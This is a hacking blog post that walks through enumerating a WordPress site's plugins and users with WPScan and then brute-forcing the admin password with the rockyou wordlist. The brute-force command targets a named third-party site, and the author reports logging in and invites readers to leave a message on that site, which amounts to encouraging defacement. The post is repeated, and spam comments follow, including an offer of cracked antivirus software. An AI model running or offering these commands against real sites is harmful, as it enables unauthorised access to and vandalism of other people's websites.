Wpscan Attack Wordpress
Equipments:
1. Wpscan
2. Rockyou (Wordlist)
Install and Fixed Wpscan on Kali Linux http://h2-exploitation.blogspot.com/2013/06/fix-wpscan-on-kali-linux.html
Download Rockyou (wordlist)
Directly stage to attacks =))

Run a wpscan :
there are many options of these commands, but only a few that will I use this testing:
The next remedy simply by adding the target of call - url "www.target.com" or "http://www.target.com/PATH/ and then add the - enumerate [OPTION] as shown below.
--url = The wordPress URL/domain to scan
--enumerate P = Enumerate installed plugins
Seen above that I got 2 pieces of plugins.
Next, look for username.
--enumerate u = Enumerate users
huyuuu, I get a username "admin"
Next. perform brute force against the target site:
--wordlist /usr/share/wordlist/rockyou.lst = wordlist I put it in /usr/share/wordlist/ by name rockyou.lst
--threads 50 = The number of threads to use when multi-threading
Yeah, I think we have succeeded in getting the targets password.
Username = admin
Password = pentest
That's cool man, success for login.
Now. Please leave a message at the target site =))
Regards :
Hidemichi-Hiroyuki a.k.a [H2]
1. Wpscan
2. Rockyou (Wordlist)
Install and Fixed Wpscan on Kali Linux http://h2-exploitation.blogspot.com/2013/06/fix-wpscan-on-kali-linux.html
Download Rockyou (wordlist)
Directly stage to attacks =))
Run a wpscan :
# cd /usr/share/wpscan/ && ./wpscan.rb --help
there are many options of these commands, but only a few that will I use this testing:
The next remedy simply by adding the target of call - url "www.target.com" or "http://www.target.com/PATH/ and then add the - enumerate [OPTION] as shown below.
# ./wpscan.rb --url "www.your-target.com/PATH/" --enumerate P
--url = The wordPress URL/domain to scan
--enumerate P = Enumerate installed plugins
Seen above that I got 2 pieces of plugins.
Next, look for username.
# ./wpscan.rb --url "www.your-target.com/PATH/"--enumerate u
--enumerate u = Enumerate users
huyuuu, I get a username "admin"
Next. perform brute force against the target site:
# ./wpscan.rb --url http://www.rewardprograms.org/thefreegeek/ --wordlist /usr/share/wordlists/rockyou.lst --threads 50
--wordlist /usr/share/wordlist/rockyou.lst = wordlist I put it in /usr/share/wordlist/ by name rockyou.lst
--threads 50 = The number of threads to use when multi-threading
Yeah, I think we have succeeded in getting the targets password.
Username = admin
Password = pentest
Login testing
That's cool man, success for login.
Now. Please leave a message at the target site =))
Regards :
Hidemichi-Hiroyuki a.k.a [H2]







Wow, Excellent post. This article is really very interesting and effective. I think its must be helpful for us. Thanks for sharing your informative.
ReplyDeletesocial exchange sites
earn money online
social bookmarking sites list
directory submission site list
article submission sites
blog commenting sites
forum posting sites
press release sites list
outsourcing
off page seo
seo tutorial
free seo tools
freelancing
freelancing sites
seo
I was about to say something on this topic. But now i can see that everything on this topic is very amazing and mind blowing, so i have nothing to say here. I am just going through all the topics and being appreciated. Thanks for sharing.
ReplyDeleteYour method of describing everything in this post is actually good, all can simply
ReplyDeletebe aware of it, Thanks a lot.
YAC Antivirus Crack